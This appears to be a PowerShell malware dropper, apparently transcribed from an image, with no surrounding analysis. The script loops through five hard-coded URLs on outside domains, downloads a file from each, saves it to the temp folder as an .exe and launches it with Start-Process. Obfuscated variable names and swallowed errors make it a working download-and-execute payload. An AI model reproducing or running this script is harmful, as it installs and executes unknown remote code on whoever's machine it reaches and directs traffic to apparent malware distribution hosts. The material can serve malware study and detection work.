 powershell
$HKc='jZC';$kSW='http://www.vladimirfilin.com/VzBE7R@http://nimsnowshera
.edu.pk/D@http://sinonc.cn/uz6@http://forestbooks.cn/wp-
admin/sFfyqdF@http://eskrimadecampo.ru/UVAwk'.Split('@');$SRn=
([System.IO.Path]::GetTempPath()+'\ihH.exe');$QaY =New-Object -com
'msxml2.xmlhttp';$Hsc = New-Object -com 'adodb.stream';foreach($Mni in
$kSW){try{$QaY.open('GET',$Mni,0);$QaY.send();If ($QaY.Status -eq 200)
{$Hsc.open();$Hsc.type =
1;$Hsc.write($QaY.responseBody);$Hsc.savetofile($SRn);Start-Process
$SRn;break}}catch{}}                 =